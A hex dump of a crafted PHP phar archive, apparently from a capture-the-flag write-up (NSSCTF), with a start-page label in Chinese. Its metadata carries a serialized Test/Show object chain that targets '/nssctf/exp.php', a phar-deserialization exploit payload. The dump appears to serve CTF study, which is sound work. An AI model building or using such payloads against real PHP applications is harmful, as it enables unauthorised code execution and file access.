 起始页 phar.phar
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A EA 00 00 PILER(); ?>..ê..
0020h: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 B4 ...............´
0030h: 00 00 00 4F 3A 34 3A 22 54 65 73 74 22 3A 32 3A ...O:4:"Test":2:
0040h: 7B 73 3A 35 3A 22 74 65 73 74 31 22 3B 4F 3A 34 {s:5:"test1";O:4
0050h: 3A 22 54 65 73 74 22 3A 32 3A 7B 73 3A 35 3A 22 :"Test":2:{s:5:"
0060h: 74 65 73 74 31 22 3B 4E 3B 73 3A 35 3A 22 74 65 test1";N;s:5:"te
0070h: 73 74 32 22 3B 4F 3A 34 3A 22 53 68 6F 77 22 3A st2";O:4:"Show":
0080h: 34 3A 7B 73 3A 36 3A 22 73 6F 75 72 63 65 22 3B 4:{s:6:"source";
0090h: 73 3A 30 3A 22 22 3B 73 3A 33 3A 22 73 74 72 22 s:0:"";s:3:"str"
00A0h: 3B 4E 3B 73 3A 36 3A 22 66 69 6C 74 65 72 22 3B ;N;s:6:"filter";
00B0h: 4E 3B 73 3A 36 3A 22 73 63 68 65 6D 61 22 3B 73 N;s:6:"schema";s
00C0h: 3A 31 35 3A 22 2F 6E 73 73 63 74 66 2F 65 78 70 :15:"/nssctf/exp
00D0h: 2E 70 68 70 22 3B 7D 7D 73 3A 35 3A 22 74 65 73 .php";}}s:5:"tes
00E0h: 74 32 22 3B 4E 3B 08 00 00 00 74 65 73 74 2E 74 t2";N;....test.t
00F0h: 78 74 04 00 00 00 76 8D 83 62 04 00 00 00 0C 7E xt....v.ƒb.....~
0100h: 7F D8 B6 01 00 00 00 00 00 00 74 65 73 74 C6 82 .Ø¶.......testÆ‚
0110h: AD 1C F4 FA 43 91 02 5D B4 06 30 B3 44 43 2D C1 -.ôúC‘.]´.0³DC-Á
0120h: 0E 23 02 00 00 00 47 42 4D 42 .#....GBMB